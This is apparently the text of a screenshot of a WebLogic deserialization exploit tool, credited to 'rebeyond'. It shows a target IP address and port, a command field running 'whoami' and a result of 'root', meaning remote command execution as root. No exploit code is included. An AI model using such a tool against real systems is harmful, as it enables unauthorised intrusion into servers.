 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.212.43.251 Port: 8341 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org